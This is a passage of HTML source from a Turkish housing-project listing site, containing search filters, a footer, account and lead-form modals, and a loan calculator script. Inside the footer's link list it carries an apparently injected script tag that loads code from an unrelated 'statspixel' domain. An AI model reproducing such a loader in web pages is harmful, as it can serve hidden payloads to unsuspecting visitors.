                                                            <option value="13">Hastane, revir</option>
                                                            <option value="14">Kreş</option>
                                                            <option value="1">Açık yüzme havuzu</option>
                                                            <option value="16">Kafe</option>
                                                            <option value="17">Restoran</option>
                                                            <option value="18">Okul</option>
                                                            <option value="19">Sinema</option>
                                                            <option value="20">Güvenlik</option>
                                                            <option value="21">Kameralı güvenlik</option>
                                                            <option value="22">Futbol sahası</option>
                                                            <option value="23">Basketbol sahası</option>
                                                            <option value="24">Voleybol sahası</option>
                                                            <option value="25">Tenis kortu</option>
                                                            <option value="26">Golf alanı</option>
                                                            <option value="27">İskele</option>
                                                            <option value="28">Göl/gölet</option>
                                                    </select>
                        <i class="fa fa-cogs"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="buildingoptions[]" id="buildingoptions" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="23">Su Deposu</option>
                                                            <option value="24">Hidrofor</option>
                                                            <option value="25">Jeneratör</option>
                                                            <option value="26">Yangın merdiveni</option>
                                                            <option value="27">Asansör</option>
                                                            <option value="28">Yük asansörü</option>
                                                            <option value="29">Paratoner</option>
                                                            <option value="30">Lobi</option>
                                                            <option value="31">Resepsiyon</option>
                                                            <option value="32">Sprinkler sistemi</option>
                                                    </select>
                        <i class="fa fa-building"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="homeoptions[]" id="homeoptions" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="23">Ankastre beyaz eşya</option>
                                                            <option value="24">İntercom sistemi</option>
                                                            <option value="25">Kombi</option>
                                                            <option value="26">Yerden ısıtma</option>
                                                            <option value="27">Merkezi ısıtma</option>
                                                            <option value="28">Isı pay ölçer</option>
                                                            <option value="29">Split klima</option>
                                                            <option value="30">Merkezi klima</option>
                                                            <option value="31">Güneş enerjisi</option>
                                                            <option value="32">Elektrikli ısıtma</option>
                                                            <option value="33">Jeotermal enerji</option>
                                                            <option value="34">Fransız balkon</option>
                                                            <option value="35">Ebeveyn banyosu</option>
                                                            <option value="36">Ebeveyn giyinme odası</option>
                                                            <option value="37">Çamaşır odası</option>
                                                            <option value="38">Jakuzi</option>
                                                            <option value="39">Duşakabin</option>
                                                            <option value="40">Hilton lavabo</option>
                                                            <option value="41">Şömine</option>
                                                            <option value="42">Teras</option>
                                                            <option value="43">Balkon</option>
                                                            <option value="44">Veranda</option>
                                                            <option value="45">Depo/kiler</option>
                                                            <option value="46">Alarm sistemleri</option>
                                                            <option value="47">Akıllı ev altyapısı</option>
                                                            <option value="48">Akıllı ev sistemleri</option>
                                                            <option value="49">Rezidans hizmetleri</option>
                                                            <option value="50">Özel yüzme havuzu (villa için)</option>
                                                            <option value="51">Hizmetli odası</option>
                                                            <option value="52">Hobi odası</option>
                                                            <option value="53">Bahçe Kullanımlı</option>
                                                    </select>
                        <i class="fa fa-home"></i>
                    </div>
                </div>

                <button type="submit" class="btn btn-theme full-width">Proje Ara</button>

            </div>
        </form>

    </div>
    <div class="simple-sidebar sm-sidebar" id="filter_search"  style="left:0; margin-top: 10px;">
                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px;">
            <div class="add-section">
                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
            </div>
        </div>        
                
                        
    </div>
</div>
<style>
    .select2-container--bootstrap .select2-results__option[aria-selected=true]:before { content:'\e067 '; padding:0 8px 0 0px; font-family:'Glyphicons Halflings' }
    .select2-container--bootstrap .select2-results__option:before { content:'\e157 '; padding:0 8px 0 0px; font-family:'Glyphicons Halflings' }
    .select2-container--default .select2-selection--multiple {
        background-color: white;
        border: none;
        border-radius: 4px;
        margin-top: 10px;
        cursor: text;
    }
</style>
<!-- Sidebar End -->
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
    <script>
        function openFilterSearch() {
            document.getElementById("filter_search").style.display = "block";
        }
        function closeFilterSearch() {
            document.getElementById("filter_search").style.display = "none";
        }
    </script>
    <script>
        $('#search_cities').select2().on("change", function (e) {
            console.log($(this).val());
            var data_id = $(this).val();
            var states_tree = 'https://www.guncelprojebilgileri.com/Ajax/proje/load_areasData/' + data_id;
            $('#ProjectAreaDiv').load( states_tree );
        });
        $('#search_cities').select2({
            placeholder: "Tüm Şehirler",
            allowClear: true
        });
    </script>
            </div>

        </div>
    </section>
    <!-- ============================ All Property ================================== -->




    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
